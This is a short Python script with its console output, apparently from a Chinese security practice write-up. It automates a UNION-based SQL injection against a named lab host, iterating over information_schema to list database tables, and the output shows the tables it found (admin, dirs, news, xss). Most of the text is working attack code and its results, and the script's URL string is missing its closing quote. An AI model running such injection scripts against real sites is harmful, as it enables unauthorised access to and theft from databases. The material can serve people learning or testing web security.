 import requests
from lxml import etree
for i in range(100):
    url = f"http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit {i}
    response = requests.get(url)
    response.encoding = "utf8"
    response_tree = etree.HTML(response.text)
    database = response_tree.xpath("/html/body/div[1]/div[3]/text()")
    if database == ['\n  ']:
        break
    else:
        print(database)
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
['\nadmin  ']
['\ndirs  ']
['\nnews  ']
['\nxss   ]
进程已结束,退出代码0